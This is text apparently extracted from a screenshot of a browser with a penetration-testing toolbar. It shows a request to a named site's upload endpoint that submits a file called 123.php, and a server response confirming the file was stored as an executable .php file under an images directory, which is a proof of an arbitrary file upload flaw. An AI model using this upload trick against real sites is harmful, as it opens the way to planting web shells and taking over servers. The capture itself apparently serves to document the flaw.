 http://p2c.di...name=123.php
p2c.diyou.cc/?user&m=users/upload&code=05473503890b7f115ccfbda2510fbc95&name=123.php
百度 <Ctrl+K>
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://p2c.diyou.cc/?user&m=users/upload&code=05473503890b7f115ccfbda2510fbc95&name=123.php
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
Post data
{'jsonrpc' : '2.0', 'result' : '/dyupfiles/images/2015-01/08/20150108173444_64271.php|123.php|20150108173444_64271.php|php', 'id' : 'id'}